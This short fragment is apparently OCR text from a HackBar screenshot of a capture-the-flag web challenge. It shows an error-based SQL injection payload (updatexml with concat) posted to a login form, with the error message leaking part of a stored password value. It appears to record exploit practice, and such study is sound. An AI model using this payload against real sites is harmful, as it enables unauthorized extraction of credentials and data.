 101.200.145.44/web1/
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://101.200.145.44/web1/
Split URL
Execute
Enable Post data Enable Referrer
Post data user=flag&pass=' and updatexml(1,concat(0x7e,(select pw from user limit 1,1 )),0)#
Masel's secure site 重置数据库 Error: XPATH syntax error: '~*75DBBA7B5806E761411'